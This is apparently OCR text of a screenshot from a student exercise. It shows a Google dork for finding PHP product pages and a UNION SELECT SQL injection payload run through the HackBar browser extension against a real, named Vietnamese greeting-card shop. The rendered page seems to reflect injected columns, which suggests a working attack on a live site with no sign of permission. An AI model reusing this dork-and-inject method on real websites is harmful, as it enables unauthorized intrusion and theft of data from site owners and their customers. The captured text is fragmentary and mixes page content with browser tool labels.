 Zalo - Mẫn
ChatGPT
url inurl:product_detail php?id=
THANH NHA FINE ARTS CO.,LTD
thanhnha.com/?php=product_detail&id=-288%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17--
All Bookmarks
THANH NHA
GREETING CARDS
HOME PAGE GIỚI THIỆU DỊCH VỤ TIN TỨC & SỰ KIỆN THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTACT US Thứ Hai, 20/01/2025
ng quý khách đến với website thanhnha.com !
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ...
Go
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
3
Size : 5
Giá : 17vnđ
Đặt mua
6
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 6 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://www.thanhnha.com/?php=product_detail&id=-288 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17--
Use POST method
MODIFY HEADER
Console What's new AI assistance Issues
8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8